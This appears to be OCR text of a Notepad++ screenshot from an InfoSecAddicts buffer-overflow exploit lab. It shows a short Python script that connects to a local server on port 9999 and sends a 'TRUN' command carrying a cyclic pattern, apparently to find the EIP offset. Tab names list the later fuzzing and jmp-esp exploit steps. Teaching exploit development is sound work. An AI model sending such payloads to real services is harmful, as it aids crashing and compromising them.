 C:\Users\SecureNinja\Desktop\ExploitLab\4-AttackScripts\3-3000chars.py - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
4-count-chars-to-EIP.py 5-2006char-eip-check.py 6-jmp-esp.py 7first-exploit.py for.java 1-simplefuzzer-remove-TRUN.py python_3_2019_2020.py 1-simplefuzzer.py 2-3000chars.py 3-3000chars.py
1 #!/usr/bin/python
2 import socket
3
4 nonrepeating_chars="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5A
5
6
7 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
8 s.connect(('127.0.0.1', 9999))
9 s.recv(100)
10 s.send('TRUN .' + nonrepeating_chars)
11 s.close()
12
f @InfosecAddicts
InfoSecAddicts
.com
Python file length : 3,202 lines : 12 Ln : 1 Col : 1 Sel : 0 | 0 Unix (LF) UTF-8 INS